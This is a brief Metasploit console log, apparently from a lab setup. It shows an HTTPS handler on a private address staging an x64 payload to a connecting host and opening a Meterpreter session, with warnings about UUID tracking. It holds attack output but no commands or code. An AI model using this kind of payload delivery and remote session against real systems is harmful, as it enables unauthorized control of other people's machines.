 msf6 >
[!] https://192.168.1.4:3333 handling request from 192.168.1.3; (UUID: oqg2zapf) Without a database connected that payload UUID tracking will not
work!
[*] https://192.168.1.4:3333 handling request from 192.168.1.3; (UUID: oqg2zapf) Staging x64 payload (201308 bytes) ...
[!] https://192.168.1.4:3333 handling request from 192.168.1.3; (UUID: oqg2zapf) Without a database connected that payload UUID tracking will not
work!
[*] Meterpreter session 2 opened (192.168.1.4:3333 -> 127.0.0.1) at 2021-05-13 12:49:23 +0800